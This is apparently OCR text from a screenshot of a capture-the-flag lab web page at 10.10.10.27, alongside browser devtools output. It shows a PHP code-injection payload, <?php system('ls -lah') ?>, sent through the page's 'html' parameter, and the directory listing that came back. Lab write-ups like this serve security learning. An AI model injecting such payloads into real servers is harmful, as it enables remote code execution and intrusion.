 GOT U BEEJAY
10.10.10.27/admin.php?html=<%3Fphp+system%28%27ls+-lah%27%29+%3F>
Apps Debian.org Latest News Help
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima
ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on
PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
Your HTML: <?php system('ls -lah') ?>
SHOW ME DA PAGE
total 284K drwxr-xr-x 3 root root 4.0K Jun 27 2017 . drwxr-xr-x 3 root root 4.0K Jun 27 2017 .. -r--r--r-- 1
www-data root 1.9K Jun 27 2017 admin.php -r--r--r-- 1 www-data root 56K Jun 27 2017 bg.png -r--r--r-- 1
www-data root 514 Jun 27 2017 index.html -r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png drwxrwxrwx
2 www-data root 4.0K Jun 27 2017 uploads
Elements Console Sources Network Performance »
"
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how
underpaid I am
"
<form method="get">…</form>
"
total 284K
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 .
drwxr-xr-x 3 root     root 4.0K Jun 27  2017 ..
-r--r--r-- 1 www-data root 1.9K Jun 27  2017 admin.php
-r--r--r-- 1 www-data root  56K Jun 27  2017 bg.png
-r--r--r-- 1 www-data root  514 Jun 27  2017 index.html
-r--r--r-- 1 www-data root 208K Jun 27  2017 leet.png
drwxrwxrwx 2 www-data root 4.0K Jun 27  2017 uploads
"
</body>
</html>
html body
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 715 × 655 – – 8
–
–
8
Filter Show all
display block
height 655px
margin-bottom 8px
margin-left 8px
margin-right 8px